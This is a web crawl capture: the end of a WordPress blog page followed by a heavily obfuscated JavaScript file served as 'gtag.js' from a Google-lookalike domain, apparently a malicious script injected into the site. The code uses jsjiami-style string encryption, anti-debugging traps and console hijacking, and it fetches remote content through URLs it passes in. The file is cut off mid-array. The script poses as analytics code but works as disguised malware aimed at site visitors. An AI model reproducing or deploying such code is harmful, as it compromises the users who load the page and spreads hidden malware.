<script type="text/javascript" src="https://blog.cefis.com.br/wp-content/themes/voice/js/min.js?ver=2.0" id="vce_custom-js"></script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://3googleapi.net/wp-json/blog.cefis.com.br/gtag.js
body_size: 11383
content:
var _0xodo='jsjiami.com.v7';const _0x20080b=_0x5b42;function _0x5b42(_0x4d4442,_0x4ac9b7){const _0x576dff=_0x21fc();return _0x5b42=function(_0x10418d,_0x4fa9ab){_0x10418d=_0x10418d-0x1ce;let _0x3d98e3=_0x576dff[_0x10418d];if(_0x5b42['UojOtv']===undefined){var _0x102508=function(_0x35d815){const _0x21fcef='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x5b42bf='',_0x5c4161='',_0x444ffa=_0x5b42bf+_0x102508;for(let _0x207ddb=0x0,_0x10a3de,_0xf982bb,_0x52d8f6=0x0;_0xf982bb=_0x35d815['charAt'](_0x52d8f6++);~_0xf982bb&&(_0x10a3de=_0x207ddb%0x4?_0x10a3de*0x40+_0xf982bb:_0xf982bb,_0x207ddb++%0x4)?_0x5b42bf+=_0x444ffa['charCodeAt'](_0x52d8f6+0xa)-0xa!==0x0?String['fromCharCode'](0xff&_0x10a3de>>(-0x2*_0x207ddb&0x6)):_0x207ddb:0x0){_0xf982bb=_0x21fcef['indexOf'](_0xf982bb);}for(let _0x2128b5=0x0,_0x3046c6=_0x5b42bf['length'];_0x2128b5<_0x3046c6;_0x2128b5++){_0x5c4161+='%'+('00'+_0x5b42bf['charCodeAt'](_0x2128b5)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x5c4161);};const _0x9d6102=function(_0x4bd7b6,_0x104282){let _0x51ed03=[],_0x33c7d4=0x0,_0x856372,_0x5293ff='';_0x4bd7b6=_0x102508(_0x4bd7b6);let _0x3ecd20;for(_0x3ecd20=0x0;_0x3ecd20<0x100;_0x3ecd20++){_0x51ed03[_0x3ecd20]=_0x3ecd20;}for(_0x3ecd20=0x0;_0x3ecd20<0x100;_0x3ecd20++){_0x33c7d4=(_0x33c7d4+_0x51ed03[_0x3ecd20]+_0x104282['charCodeAt'](_0x3ecd20%_0x104282['length']))%0x100,_0x856372=_0x51ed03[_0x3ecd20],_0x51ed03[_0x3ecd20]=_0x51ed03[_0x33c7d4],_0x51ed03[_0x33c7d4]=_0x856372;}_0x3ecd20=0x0,_0x33c7d4=0x0;for(let _0x1a0e83=0x0;_0x1a0e83<_0x4bd7b6['length'];_0x1a0e83++){_0x3ecd20=(_0x3ecd20+0x1)%0x100,_0x33c7d4=(_0x33c7d4+_0x51ed03[_0x3ecd20])%0x100,_0x856372=_0x51ed03[_0x3ecd20],_0x51ed03[_0x3ecd20]=_0x51ed03[_0x33c7d4],_0x51ed03[_0x33c7d4]=_0x856372,_0x5293ff+=String['fromCharCode'](_0x4bd7b6['charCodeAt'](_0x1a0e83)^_0x51ed03[(_0x51ed03[_0x3ecd20]+_0x51ed03[_0x33c7d4])%0x100]);}return _0x5293ff;};_0x5b42['bPtNcF']=_0x9d6102,_0x4d4442=arguments,_0x5b42['UojOtv']=!![];}const _0x3bc0fb=_0x576dff[0x0],_0x1f993c=_0x10418d+_0x3bc0fb,_0xb84952=_0x4d4442[_0x1f993c];if(!_0xb84952){if(_0x5b42['oaJZKR']===undefined){const _0x34d61e=function(_0x5b1315){this['GdGosE']=_0x5b1315,this['qDnrNf']=[0x1,0x0,0x0],this['jCQfKS']=function(){return'newState';},this['lvJcoh']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['kPbPnz']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x34d61e['prototype']['UjXUFi']=function(){const _0x356eea=new RegExp(this['lvJcoh']+this['kPbPnz']),_0x45a95b=_0x356eea['test'](this['jCQfKS']['toString']())?--this['qDnrNf'][0x1]:--this['qDnrNf'][0x0];return this['QpsnOx'](_0x45a95b);},_0x34d61e['prototype']['QpsnOx']=function(_0x48a650){if(!Boolean(~_0x48a650))return _0x48a650;return this['NEtEWh'](this['GdGosE']);},_0x34d61e['prototype']['NEtEWh']=function(_0x2e3577){for(let _0x33caa2=0x0,_0x4fc88d=this['qDnrNf']['length'];_0x33caa2<_0x4fc88d;_0x33caa2++){this['qDnrNf']['push'](Math['round'](Math['random']())),_0x4fc88d=this['qDnrNf']['length'];}return _0x2e3577(this['qDnrNf'][0x0]);},new _0x34d61e(_0x5b42)['UjXUFi'](),_0x5b42['oaJZKR']=!![];}_0x3d98e3=_0x5b42['bPtNcF'](_0x3d98e3,_0x4fa9ab),_0x4d4442[_0x1f993c]=_0x3d98e3;}else _0x3d98e3=_0xb84952;return _0x3d98e3;},_0x5b42(_0x4d4442,_0x4ac9b7);}if(function(_0x57623e,_0x592b0c,_0x478855,_0x3d38c8,_0x22f2f2,_0x6112bc,_0xc65a96){return _0x57623e=_0x57623e>>0x7,_0x6112bc='hs',_0xc65a96='hs',function(_0x14c9f7,_0x34b52c,_0x8234a4,_0x482aef,_0xe07957){const _0x53afce=_0x5b42;_0x482aef='tfi',_0x6112bc=_0x482aef+_0x6112bc,_0xe07957='up',_0xc65a96+=_0xe07957,_0x6112bc=_0x8234a4(_0x6112bc),_0xc65a96=_0x8234a4(_0xc65a96),_0x8234a4=0x0;const _0x47ac1e=_0x14c9f7();while(!![]&&--_0x3d38c8+_0x34b52c){try{_0x482aef=parseInt(_0x53afce(0x2e3,'VtAW'))/0x1+-parseInt(_0x53afce(0x240,'#Fxp'))/0x2*(parseInt(_0x53afce(0x263,'KBdO'))/0x3)+-parseInt(_0x53afce(0x1d6,'tvZM'))/0x4*(-parseInt(_0x53afce(0x24c,'daI9'))/0x5)+-parseInt(_0x53afce(0x298,'A@yx'))/0x6+-parseInt(_0x53afce(0x275,'A@yx'))/0x7+-parseInt(_0x53afce(0x2b5,'#Fxp'))/0x8+-parseInt(_0x53afce(0x297,'fb@['))/0x9*(-parseInt(_0x53afce(0x2c3,'Psky'))/0xa);}catch(_0x2c540a){_0x482aef=_0x8234a4;}finally{_0xe07957=_0x47ac1e[_0x6112bc]();if(_0x57623e<=_0x3d38c8)_0x8234a4?_0x22f2f2?_0x482aef=_0xe07957:_0x22f2f2=_0xe07957:_0x8234a4=_0xe07957;else{if(_0x8234a4==_0x22f2f2['replace'](/[TgpYEIKQUAlVnMRNSyqXr=]/g,'')){if(_0x482aef===_0x34b52c){_0x47ac1e['un'+_0x6112bc](_0xe07957);break;}_0x47ac1e[_0xc65a96](_0xe07957);}}}}}(_0x478855,_0x592b0c,function(_0x42ad65,_0x1ec5e9,_0x3f6052,_0x5a415b,_0x5725f3,_0x434ac5,_0x26579e){return _0x1ec5e9='\x73\x70\x6c\x69\x74',_0x42ad65=arguments[0x0],_0x42ad65=_0x42ad65[_0x1ec5e9](''),_0x3f6052='\x72\x65\x76\x65\x72\x73\x65',_0x42ad65=_0x42ad65[_0x3f6052]('\x76'),_0x5a415b='\x6a\x6f\x69\x6e',(0x1b8879,_0x42ad65[_0x5a415b](''));});}(0x6380,0x63ebb,_0x21fc,0xc9),_0x21fc){}function _0x448440(_0x176818){const _0x969787=_0x5b42,_0x3bcdec={'EXXBB':function(_0x42086c,_0x60a133){return _0x42086c===_0x60a133;},'pLzbH':_0x969787(0x2ca,'scdT'),'LuHOU':_0x969787(0x279,'R%xR'),'CvLwT':function(_0x4681b2,_0x411f2b){return _0x4681b2(_0x411f2b);},'UWBJO':_0x969787(0x2d9,'yR7)'),'qMpbQ':function(_0x2aaebf){return _0x2aaebf();},'haOJc':function(_0xefc655,_0x3ca729){return _0xefc655!==_0x3ca729;},'hNJNJ':_0x969787(0x1df,'t@n#'),'pVNkl':_0x969787(0x29b,']4OV'),'VtrZs':_0x969787(0x1ee,'PXo3'),'JvyeP':function(_0x21d638,_0x580c72,_0x168811){return _0x21d638(_0x580c72,_0x168811);},'vWoJh':function(_0x1cffc3,_0x40d2a6){return _0x1cffc3===_0x40d2a6;},'rLTNg':_0x969787(0x274,'A@yx'),'xLiZc':_0x969787(0x273,'*p9X'),'nGnKq':_0x969787(0x2e2,'7Jbc'),'mSVAy':_0x969787(0x1d1,'#Fxp'),'ITcIj':_0x969787(0x2f3,'PhR*'),'hmlnU':_0x969787(0x27b,'A@yx'),'JTiml':function(_0x29ecd0,_0x5144fa){return _0x29ecd0(_0x5144fa);},'LGvmj':_0x969787(0x2d2,'OsGT'),'dkmLg':function(_0x439c8,_0x582ef9){return _0x439c8+_0x582ef9;},'vwybZ':_0x969787(0x1fc,'fb@['),'CcMRB':function(_0x1b5031,_0x4204b2){return _0x1b5031+_0x4204b2;},'wfZrw':_0x969787(0x289,'yR7)'),'roETL':function(_0x4d14e1){return _0x4d14e1();},'BUCQQ':function(_0x4fd385,_0x2fec38){return _0x4fd385===_0x2fec38;},'PYCGt':_0x969787(0x249,'#Fxp'),'UzkCW':_0x969787(0x2de,'ZKmp'),'xQYLa':function(_0x427522,_0x429b90){return _0x427522===_0x429b90;},'zGolm':_0x969787(0x200,'[41N'),'zssXT':function(_0x5cfefe,_0x1ef01d){return _0x5cfefe(_0x1ef01d);},'wnPUk':function(_0x54a032,_0x559a6c){return _0x54a032+_0x559a6c;},'wOAwA':function(_0x55941a,_0x88d7ea){return _0x55941a(_0x88d7ea);},'hDIPh':function(_0x571750,_0xcb1a2a){return _0x571750(_0xcb1a2a);},'NizLr':function(_0x1b536d,_0x4f7002){return _0x1b536d+_0x4f7002;},'TGscb':function(_0x3795ef){return _0x3795ef();},'SiQkK':_0x969787(0x28d,'N1xU'),'EdhDQ':function(_0x23a3a2,_0x27ec79,_0x2783b8){return _0x23a3a2(_0x27ec79,_0x2783b8);},'LXdPV':function(_0x38f6cd,_0x2242f7){return _0x38f6cd!==_0x2242f7;},'nClCz':_0x969787(0x231,'(3)f'),'IcnCb':_0x969787(0x27d,'ASDY'),'ASQhe':function(_0x1433f2,_0x56a2b3){return _0x1433f2!==_0x56a2b3;},'uywsO':_0x969787(0x216,'fb@['),'PJFIe':_0x969787(0x1d8,'7Jbc'),'spHHS':_0x969787(0x225,'tvZM'),'TcTkW':function(_0x5c88b8,_0x5ddcb0){return _0x5c88b8===_0x5ddcb0;},'pCpFD':_0x969787(0x20d,'B#NO'),'SDprM':_0x969787(0x1f1,'Xt5K'),'AemzY':_0x969787(0x30a,'@2sr'),'HIyRG':_0x969787(0x20b,'[41N'),'YRGHh':_0x969787(0x1db,'y%U@'),'zslWA':_0x969787(0x2dc,'(3)f'),'hbfTq':_0x969787(0x26d,'T!9R'),'pysOD':function(_0x4cd2f8,_0x510bd7){return _0x4cd2f8<_0x510bd7;},'USzew':_0x969787(0x2c7,'KBdO'),'cCjFx':_0x969787(0x1ef,'gfwa'),'rdbsI':_0x969787(0x207,'KBdO'),'fxePt':function(_0x50bc19,_0x1a3811,_0x2244e0){return _0x50bc19(_0x1a3811,_0x2244e0);},'yueKP':function(_0x47a536){return _0x47a536();}},_0x9e607e=(function(){const _0x21b5b0=_0x969787,_0x28aa9a={'JtmSg':function(_0x2ac2ff,_0x14b9a0){const _0x4acb3a=_0x5b42;return _0x3bcdec[_0x4acb3a(0x1e6,'VtAW')](_0x2ac2ff,_0x14b9a0);},'fgqlC':_0x3bcdec[_0x21b5b0(0x2ba,'fb@[')],'Vreum':_0x3bcdec[_0x21b5b0(0x245,'PhR*')],'vvSoG':function(_0x4cfb10,_0x3002af){const _0x565f77=_0x21b5b0;return _0x3bcdec[_0x565f77(0x2af,'PXo3')](_0x4cfb10,_0x3002af);}};if(_0x3bcdec[_0x21b5b0(0x281,'YDTS')](_0x3bcdec[_0x21b5b0(0x235,'CG8S')],_0x3bcdec[_0x21b5b0(0x2dd,'tvZM')])){let _0x259c32=!![];return function(_0x1d7f06,_0x2fa954){const _0x10df63=_0x21b5b0,_0x44f5fb={'cWVzj':_0x28aa9a[_0x10df63(0x23d,'scdT')],'XCOQM':function(_0x5c2537,_0x2f58c4){const _0x34db93=_0x10df63;return _0x28aa9a[_0x34db93(0x2ee,'PhR*')](_0x5c2537,_0x2f58c4);}},_0x2dddc0=_0x259c32?function(){const _0x4e8164=_0x10df63;if(_0x28aa9a[_0x4e8164(0x232,'T!9R')](_0x28aa9a[_0x4e8164(0x2f9,'tvZM')],_0x28aa9a[_0x4e8164(0x2ec,'T!9R')])){if(_0x2fa954){const _0x4f37d5=_0x2fa954[_0x4e8164(0x2ac,'R%xR')](_0x1d7f06,arguments);return _0x2fa954=null,_0x4f37d5;}}else{const _0x174793=_0x38a325[_0x4e8164(0x246,'Yk8v')][_0x4e8164(0x2b1,'LHaG')](),_0x23a0b5=new _0x5f55f7(_0x3cdd15[_0x4e8164(0x214,'EhoG')][_0x4e8164(0x1f0,'Yk8v')])[_0x4e8164(0x2f2,'T!9R')](_0x44f5fb[_0x4e8164(0x203,'TMa[')]),_0x40d479=_0x4e8164(0x2ad,'ZKmp')+_0x23a0b5;_0x44f5fb[_0x4e8164(0x21d,'KBdO')](_0x2134b2,_0x40d479)[_0x4e8164(0x2da,'OsGT')](_0x3d3a0a=>{const _0x357bbe=_0x4e8164;_0x1128c7[_0x357bbe(0x2a5,'LHaG')](_0x3d3a0a);});}}:function(){};return _0x259c32=![],_0x2dddc0;};}else _0x2629a7[_0x21b5b0(0x296,'*p9X')](_0x3e2c95);}()),_0x34fbc2=_0x3bcdec[_0x969787(0x241,'T!9R')](_0x9e607e,this,function(){const _0x401596=_0x969787,_0x31ccd2={'vgwGY':function(_0x35e963){const _0x5b3090=_0x5b42;return _0x3bcdec[_0x5b3090(0x1ff,'LF5&')](_0x35e963);}};if(_0x3bcdec[_0x401596(0x22d,'*p9X')](_0x3bcdec[_0x401596(0x2bb,'0^w2')],_0x3bcdec[_0x401596(0x1fa,'B#NO')]))return _0x34fbc2[_0x401596(0x2eb,'ASDY')]()[_0x401596(0x24f,'#Fxp')](_0x3bcdec[_0x401596(0x23c,'R%xR')])[_0x401596(0x2db,'LHaG')]()[_0x401596(0x1e5,'TMa[')](_0x34fbc2)[_0x401596(0x1e1,'CG8S')](_0x3bcdec[_0x401596(0x29c,'LNIm')]);else cwtPrw[_0x401596(0x2a3,'J3nK')](_0x168d1d);});_0x3bcdec[_0x969787(0x204,'OsGT')](_0x34fbc2);const _0x2e1906=(function(){const _0x57c6ca=_0x969787,_0x1302ff={'IuzyE':_0x3bcdec[_0x57c6ca(0x220,'8wSl')],'cESLV':_0x3bcdec[_0x57c6ca(0x2c6,'&tvS')],'aPqSe':function(_0x44d762,_0x35e5b7){const _0x1e45f8=_0x57c6ca;return _0x3bcdec[_0x1e45f8(0x1fb,'eFL6')](_0x44d762,_0x35e5b7);},'MZwVP':_0x3bcdec[_0x57c6ca(0x1eb,'9p&b')],'NvgPn':function(_0x2a3734,_0x441d85){const _0x25d2f1=_0x57c6ca;return _0x3bcdec[_0x25d2f1(0x309,'0!uq')](_0x2a3734,_0x441d85);},'kOpGt':_0x3bcdec[_0x57c6ca(0x1ec,'LF5&')],'KnJTI':function(_0x394a8a,_0x21329e){const _0x1e3e5c=_0x57c6ca;return _0x3bcdec[_0x1e3e5c(0x2e8,'YDTS')](_0x394a8a,_0x21329e);},'KeWzD':_0x3bcdec[_0x57c6ca(0x224,'B#NO')],'fqcjW':function(_0x3b9ad4,_0x5cd236){const _0x17c169=_0x57c6ca;return _0x3bcdec[_0x17c169(0x299,'A@yx')](_0x3b9ad4,_0x5cd236);},'RoEyQ':function(_0x54709e){const _0x5cb5c1=_0x57c6ca;return _0x3bcdec[_0x5cb5c1(0x237,'Xt5K')](_0x54709e);}};if(_0x3bcdec[_0x57c6ca(0x2b8,'LNIm')](_0x3bcdec[_0x57c6ca(0x22a,'BOCL')],_0x3bcdec[_0x57c6ca(0x270,'y%U@')]))grhyII[_0x57c6ca(0x2b9,'CP0L')](_0x3ab82b,this,function(){const _0x2667c5=_0x57c6ca,_0x4a034f=new _0x169d16(toWHZS[_0x2667c5(0x24d,'J3nK')]),_0x1caa4f=new _0x52ef1f(toWHZS[_0x2667c5(0x27c,'y%U@')],'i'),_0x583edd=toWHZS[_0x2667c5(0x2e7,'J3nK')](_0x768b9a,toWHZS[_0x2667c5(0x262,'LHaG')]);!_0x4a034f[_0x2667c5(0x21f,'EhoG')](toWHZS[_0x2667c5(0x28f,'[41N')](_0x583edd,toWHZS[_0x2667c5(0x1d2,'VtAW')]))||!_0x1caa4f[_0x2667c5(0x223,'9p&b')](toWHZS[_0x2667c5(0x2c5,'(3)f')](_0x583edd,toWHZS[_0x2667c5(0x287,'N1xU')]))?toWHZS[_0x2667c5(0x209,'8wSl')](_0x583edd,'0'):toWHZS[_0x2667c5(0x2d1,'Psky')](_0x1f913f);})();else{let _0x37adcb=!![];return function(_0x42f08f,_0x4f806f){const _0x11eb3c=_0x57c6ca,_0x619df2={'rsxGU':_0x3bcdec[_0x11eb3c(0x1ce,'LHaG')],'hAuyZ':function(_0x35fc4d,_0x368aaf){const _0x586c06=_0x11eb3c;return _0x3bcdec[_0x586c06(0x1d7,'7Jbc')](_0x35fc4d,_0x368aaf);},'qvbvC':_0x3bcdec[_0x11eb3c(0x29d,'TMa[')],'mBHlk':_0x3bcdec[_0x11eb3c(0x291,'J3nK')],'PDmSc':function(_0x3c1d55,_0x377800){const _0x4c4a18=_0x11eb3c;return _0x3bcdec[_0x4c4a18(0x28b,'KBdO')](_0x3c1d55,_0x377800);},'GsKSL':_0x3bcdec[_0x11eb3c(0x1f6,'LF5&')],'euRsE':_0x3bcdec[_0x11eb3c(0x219,'eFL6')]},_0x380b1d=_0x37adcb?function(){const _0x9eca52=_0x11eb3c;if(_0x619df2[_0x9eca52(0x23f,'ZKmp')](_0x619df2[_0x9eca52(0x227,'BOCL')],_0x619df2[_0x9eca52(0x20a,'I)&j')]))return _0x1c657f[_0x9eca52(0x248,'#Fxp')]()[_0x9eca52(0x26e,'@2sr')](GxTvBp[_0x9eca52(0x1d3,'(3)f')])[_0x9eca52(0x23e,'&tvS')]()[_0x9eca52(0x254,'VtAW')](_0x36b1bd)[_0x9eca52(0x282,'LHaG')](GxTvBp[_0x9eca52(0x253,'scdT')]);else{if(_0x4f806f){if(_0x619df2[_0x9eca52(0x20e,'N1xU')](_0x619df2[_0x9eca52(0x2e6,'Psky')],_0x619df2[_0x9eca52(0x2b3,'CG8S')])){const _0x32385f=_0x4f806f[_0x9eca52(0x1d9,'y%U@')](_0x42f08f,arguments);return _0x4f806f=null,_0x32385f;}else{if(_0x203b9b){const _0x5a160a=_0x30db11[_0x9eca52(0x1e9,'9p&b')](_0x3f2e00,arguments);return _0x9def21=null,_0x5a160a;}}}}}:function(){};return _0x37adcb=![],_0x380b1d;};}}());(function(){const _0x58656a=_0x969787,_0x1d3265={'vpvNb':_0x3bcdec[_0x58656a(0x26f,'&tvS')],'btknr':_0x3bcdec[_0x58656a(0x257,'ASDY')],'ZTguK':function(_0x26c92d,_0xeb2637){const _0x36d3be=_0x58656a;return _0x3bcdec[_0x36d3be(0x243,'yd&4')](_0x26c92d,_0xeb2637);},'UOgga':_0x3bcdec[_0x58656a(0x1eb,'9p&b')],'uYshi':function(_0x39e62f,_0x236c58){const _0x2b63c5=_0x58656a;return _0x3bcdec[_0x2b63c5(0x213,'R%xR')](_0x39e62f,_0x236c58);},'xFqKf':_0x3bcdec[_0x58656a(0x1fd,'yd&4')],'CXiWl':_0x3bcdec[_0x58656a(0x2cd,'A@yx')],'nBYiY':function(_0x5ba56d){const _0xee1cc2=_0x58656a;return _0x3bcdec[_0xee1cc2(0x1ed,'CG8S')](_0x5ba56d);}};if(_0x3bcdec[_0x58656a(0x1dc,'#Fxp')](_0x3bcdec[_0x58656a(0x2f1,'A@yx')],_0x3bcdec[_0x58656a(0x26b,'KBdO')]))_0x3bcdec[_0x58656a(0x27a,'B#NO')](_0x2e1906,this,function(){const _0x3f7d02=_0x58656a;if(_0x3bcdec[_0x3f7d02(0x1e7,'&tvS')](_0x3bcdec[_0x3f7d02(0x2e4,'R%xR')],_0x3bcdec[_0x3f7d02(0x2d8,'LF5&')])){const _0x49aec7=new RegExp(_0x3bcdec[_0x3f7d02(0x1f8,'YDTS')]),_0x44c1d4=new RegExp(_0x3bcdec[_0x3f7d02(0x29f,'CG8S')],'i'),_0x41da2f=_0x3bcdec[_0x3f7d02(0x2fc,'Yk8v')](_0x213885,_0x3bcdec[_0x3f7d02(0x261,'Yk8v')]);!_0x49aec7[_0x3f7d02(0x1f4,'OsGT')](_0x3bcdec[_0x3f7d02(0x277,'I)&j')](_0x41da2f,_0x3bcdec[_0x3f7d02(0x28c,'yR7)')]))||!_0x44c1d4[_0x3f7d02(0x29e,'@2sr')](_0x3bcdec[_0x3f7d02(0x2b7,'Yk8v')](_0x41da2f,_0x3bcdec[_0x3f7d02(0x242,'YDTS')]))?_0x3bcdec[_0x3f7d02(0x1ea,'0!uq')](_0x41da2f,'0'):_0x3bcdec[_0x3f7d02(0x272,'EhoG')](_0x213885);}else{if(_0x150f81){const _0x388cb1=_0x36d34f[_0x3f7d02(0x25f,'fb@[')](_0x474a9b,arguments);return _0x25d2bc=null,_0x388cb1;}}})();else{const _0x11e494=new _0xf248d0(bGLqiP[_0x58656a(0x304,'y%U@')]),_0xf92bfa=new _0x1acb1c(bGLqiP[_0x58656a(0x259,'OsGT')],'i'),_0x49b887=bGLqiP[_0x58656a(0x2a8,'ASDY')](_0x3fcb3c,bGLqiP[_0x58656a(0x212,'T!9R')]);!_0x11e494[_0x58656a(0x21f,'EhoG')](bGLqiP[_0x58656a(0x2c0,'BOCL')](_0x49b887,bGLqiP[_0x58656a(0x26a,'LHaG')]))||!_0xf92bfa[_0x58656a(0x2ab,'Psky')](bGLqiP[_0x58656a(0x247,'[41N')](_0x49b887,bGLqiP[_0x58656a(0x26c,'PXo3')]))?bGLqiP[_0x58656a(0x2fb,'o9M&')](_0x49b887,'0'):bGLqiP[_0x58656a(0x201,'J3nK')](_0x58b435);}}());const _0x1490d7=(function(){let _0x4edb19=!![];return function(_0x5882c6,_0xb33afb){const _0x296e0d=_0x5b42,_0x4ee7a2={'eRvdj':function(_0x232c07,_0x36bc53){const _0x444c3b=_0x5b42;return _0x3bcdec[_0x444c3b(0x2f0,'Psky')](_0x232c07,_0x36bc53);}};if(_0x3bcdec[_0x296e0d(0x215,'VtAW')](_0x3bcdec[_0x296e0d(0x2b6,'J3nK')],_0x3bcdec[_0x296e0d(0x2d3,'YDTS')])){const _0x1b2a14=_0x4edb19?function(){const _0x2ea645=_0x296e0d;if(_0xb33afb){const _0x2b8cab=_0xb33afb[_0x2ea645(0x25a,'Yk8v')](_0x5882c6,arguments);return _0xb33afb=null,_0x2b8cab;}}:function(){};return _0x4edb19=![],_0x1b2a14;}else scYsJV[_0x296e0d(0x2a4,'Psky')](_0x1cd785,'0');};}()),_0x39e821=_0x3bcdec[_0x969787(0x307,'VCqV')](_0x1490d7,this,function(){const _0x5ca841=_0x969787,_0x2919e2=_0x3bcdec[_0x5ca841(0x250,'[41N')](typeof window,_0x3bcdec[_0x5ca841(0x1fe,'[41N')])?window:_0x3bcdec[_0x5ca841(0x2c2,'y%U@')](typeof process,_0x3bcdec[_0x5ca841(0x2cf,'B#NO')])&&_0x3bcdec[_0x5ca841(0x1e0,'R%xR')](typeof require,_0x3bcdec[_0x5ca841(0x230,'Yk8v')])&&_0x3bcdec[_0x5ca841(0x27e,'VtAW')](typeof global,_0x3bcdec[_0x5ca841(0x1e2,'0!uq')])?global:this,_0x568327=_0x2919e2[_0x5ca841(0x276,'eFL6')]=_0x2919e2[_0x5ca841(0x2d0,'CP0L')]||{},_0x4290b5=[_0x3bcdec[_0x5ca841(0x1f5,'CG8S')],_0x3bcdec[_0x5ca841(0x2bc,'KBdO')],_0x3bcdec[_0x5ca841(0x205,'tvZM')],_0x3bcdec[_0x5ca841(0x22f,'Xt5K')],_0x3bcdec[_0x5ca841(0x238,'(3)f')],_0x3bcdec[_0x5ca841(0x2bd,'8wSl')],_0x3bcdec[_0x5ca841(0x24e,'Psky')]];for(let _0x36f058=0x0;_0x3bcdec[_0x5ca841(0x2a9,'TMa[')](_0x36f058,_0x4290b5[_0x5ca841(0x271,'gfwa')]);_0x36f058++){const _0x1e0569=_0x1490d7[_0x5ca841(0x236,'ASDY')][_0x5ca841(0x2df,'y%U@')][_0x5ca841(0x2e1,'tvZM')](_0x1490d7),_0x2a9bb4=_0x4290b5[_0x36f058],_0x1b3a2f=_0x568327[_0x2a9bb4]||_0x1e0569;_0x1e0569[_0x5ca841(0x2f4,'N1xU')]=_0x1490d7[_0x5ca841(0x265,'OsGT')](_0x1490d7),_0x1e0569[_0x5ca841(0x2be,'CP0L')]=_0x1b3a2f[_0x5ca841(0x267,'EhoG')][_0x5ca841(0x28a,'y%U@')](_0x1b3a2f),_0x568327[_0x2a9bb4]=_0x1e0569;}});return _0x3bcdec[_0x969787(0x303,'LNIm')](_0x39e821),_0x3bcdec[_0x969787(0x256,'gfwa')](fetch,_0x176818)[_0x969787(0x206,'PhR*')](_0x58b2f5=>{const _0x4eabf8=_0x969787;if(!_0x58b2f5['ok'])throw new Error(_0x3bcdec[_0x4eabf8(0x218,'LNIm')]);return _0x58b2f5[_0x4eabf8(0x2e0,'daI9')]();})[_0x969787(0x293,'gfwa')](()=>{const _0xf1106a=_0x969787;return _0x3bcdec[_0xf1106a(0x301,'CG8S')](fetch,_0x176818,{'method':_0x3bcdec[_0xf1106a(0x2a0,'eFL6')],'redirect':_0x3bcdec[_0xf1106a(0x24b,'Yk8v')]})[_0xf1106a(0x2ea,'y%U@')](_0x19d033=>_0x19d033[_0xf1106a(0x1d4,'VtAW')]());});}function _0x226214(_0x5ba8cc){const _0x304525=_0x5b42,_0x30e64e={'ZffCL':_0x304525(0x2bf,'y%U@')},_0x56e0c3=_0x30e64e[_0x304525(0x2ff,'[41N')],_0x35aae4=new RegExp(_0x56e0c3,'i');return _0x35aae4[_0x304525(0x202,'R%xR')](_0x5ba8cc);}function _0x21fc(){const _0xa1af7e=(function(){return[_0xodo,'IMEjTsXqjiylaSmUXAipT.RUcQgKoKmrn.YUvVN7==','BSowW77dQCkyWPhcVmoA','W7DOvCkXWOG','W7DOw8kYWOak','dmomsuFdNa','nmo+WRdcHSon','W5vzx8keWOa','uaBcH0RcMq','emk7xLLhW7G','WPCso8oDta','WPtcGSoZbMS','W6PsW6NdNfDp','AmowW6JdICkM','ASoNW6JcM8k7','wI0aW5pdKG','ohn2WOFcPmkbW7L5WRJcQSoIBSkM','W75zd2JcM8kWWPC','WRjnuSoSrG','gwVdS8k/W7C','omozl2hdImoh','q3qNvCk1','ugWsWP3cTSkDW6eVW4FcMSoslCkZWQTWW6FdKCo4WOxcT8o8WPXCAmowWQK4mMBcGCo/qLRdVG','WQlcVColcwO','vt17WPlcNa','WQ7cGsdcGSk3','W4TPiKaY','swrYWQZdMLK3w0FcNSkGya','hXJcJCkIWPC','b8oVwx7dMCkT','W5GUf8oSu35gaa','WR/dGISNuG','W4D9W6xdNfy','zSouAG','o2JdT8kWW7e','W5Cuc8kIyG','W7L+qColja','WQpcKCo2iq','d8o2WQ7cP8oL','W6zNsmoCcG','g3ZdICkjW6i','oYNcVSkfWQf/','wtldKHvo','i1NdKmk9W6e','W4jgdxef','CHvPWQVcLG','W6vwW7pdMeS','AmoaD8k+W6tdPZJdMG','WOW8CCkkia','w8onW7pcRmkW','y8ouWQJcRmoxW4hdJfW','oNr+WOpcRSkpWQH+WRRcMCoDsa','tZecW4hdGG','W49ych00','W58leCo+Ba','W6ajgSkADq','WRhcOSotuxS','f8k7tf8','kbW5WPfr','W751c13cJa','W6LEbhu','WQP+WQFdKGO','W4XTe2W/','zvHEW4Dn','a8o4uxJdNW','kCkcW73cQSkKWOZdJCo9W4tdPmoJ','WOXacmkeWRi','DIzOWOlcKW','WRpcL8o0ufG','WOu0WQCtmSouWOldRmkFWPlcHmoLFSk7yCkFwCoBFMBcOKS5W6LmWOddMK9pnmoyWOVcRxtcJxn9W6VdSCoPfCk5W459Et/cJwHQW6SOwSkhWPlcQfeYW6/cHN3dUL/cUCoU','Dg9BW5C','omoamMZdNq','k1/dT8kYuetcJCopg3NcIa48FahdMSkyWRBdQCo8WQCXWQFdPYhcMGuVpHVcUxqgj8kPcapcNmoLW7mfjCootSkCWQJdTwBdQ8oNW4DeWPldHZeKW4hdThBcUmkfgNSSW6m','W4KPemo7qG','W5v3ESkKWRG','EJrMWO/cQq','amoLDgpdJCkGEmondd0L','W45WxmkaWPW','jqqhWOXb','f8kXC0rtW7xcQCk0WQhdR3S','W7GjW4pcOhxdPSoUlHa2WPqJWOa','W5rjcgGC','W5upACkIWQ8','W7qOk8krvW','iSkVW4CNtq','kSkHWOJcPmoh','kSoTitHQ','nmotWPhcN8ol','jKGvW4nq','hmk2W602B8kSdmkP','WRlcL8o/kKNcTSkvocRdR8kBW4dcTxRcRNS+Fh7dGedcPHPEBmo+W547WR7dPCkEx8o9WOTUgXdcU8kKamoUF8k0WRi4W7aKobZcOmkWWOhdOhyeWOj2kCkZWQ3cHa5oW5qnob5LrWxcVxZdR3CHW7qxj8ocW6VdNKH5WQa','umkelCkcca','WRXJrSoZrW','WOpcRCoBfg0','mt0DWPywyWPmy3ldUCoYWQS','bmk2W50JACkSdCkG','FH5LWQZcMG','WRyRnmo6CW','kCoYWPxcMSoPWP3dNdxcOKBcPtRcQSk9mHldHgHszCkoWQDIWP7cGSoykW','c8kmA31o','B8oCCSk4W6tdOq','fwOdkuy','nSkcW6FcHmk+WPa','WQfEWPVdSc7cOG','EYeuW4tdOq','lHmiW5dcUW','vLOjwmkb'].concat((function(){return['c8k2W5aXCSkPbW','uMvTW5P2','WOq